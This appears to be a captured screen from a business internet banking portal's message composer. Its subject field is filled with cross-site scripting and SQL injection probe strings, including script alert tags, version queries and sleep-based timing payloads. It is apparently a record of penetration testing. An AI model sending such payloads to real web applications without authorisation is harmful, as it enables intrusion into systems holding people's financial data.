 BSN
Log Out
Welcome,
UMAI.INITIATOR2
VOC DT ACADEMY SDN BHD
VOC DT ACADEMY SDN BHD
Your last login was on
Friday, 07 June 2024 12:55:55
0
Home
Account
Summary
Transfer &
Payment
JomPAY
DuitNow
Standing
Instructions
Auto Debit
Bulk Payment
Statutory Body -
EPF
Email
Inbox
Sent Box
Trash
Compose
Subject :
TEST
"><SCRIPT>ALERT(123)</SCRIPT>
"><SCRIPT>ALERT(123)</SCRIPT>'
"><SCRIPT>ALERT(123)</SCRIPT>"
"><SCRIPT>ALERT(123)</SCRIPT>"
"><SCRIPT>ALERT(123)</SCRIPT>""
"><SCRIPT>ALERT(123)</SCRIPT>#
"><SCRIPT>ALERT(123)</SCRIPT>--TEST
"><SCRIPT>ALERT(123)</SCRIPT>-- TEST
"><SCRIPT>ALERT(123)</SCRIPT>LGMS">
"><SCRIPT>ALERT(123)</SCRIPT>1668">
"><SCRIPT>ALERT(123)</SCRIPT>LGMS.TESTING@LGMS.TESTING">
"><SCRIPT>ALERT(123)</SCRIPT>";ALERT(1)//
"><SCRIPT>ALERT(123)</SCRIPT>';ALERT(1)//
"><SCRIPT>ALERT(123)</SCRIPT>' OR SELECT @@VERSION--
"><SCRIPT>ALERT(123)</SCRIPT>' OR SELECT VERSION()--
"><SCRIPT>ALERT(123)</SCRIPT>" SELECT @@VERSION--
"><SCRIPT>ALERT(123)</SCRIPT>" SELECT VERSION()--
"><SCRIPT>ALERT(123)</SCRIPT>' OR SELECT PG_SLEEP(10)--
"><SCRIPT>ALERT(123)</SCRIPT>" OR SELECT PG_SLEEP(10)--
"><SCRIPT>ALERT(123)</SCRIPT>" OR SELECT SLEEP(10)--